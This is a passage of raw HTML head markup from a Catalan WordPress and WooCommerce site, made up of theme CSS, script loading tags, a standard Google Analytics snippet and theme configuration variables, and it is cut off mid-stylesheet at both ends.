Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_1{padding-bottom:24px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_1 .entry-thumb{width:100%}}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-theme-wrap .tdi_1 .block-title>*{background-color:#000}.td-theme-wrap .tdi_1 .block-title{border-color:#000}.td-theme-wrap .tdi_1 .block-title>*{color:#fff}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/css/4ba6e79194862aa6d9e2cec7984a2888.css?ver=d549d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/tags/337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="68a9ea78f3";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 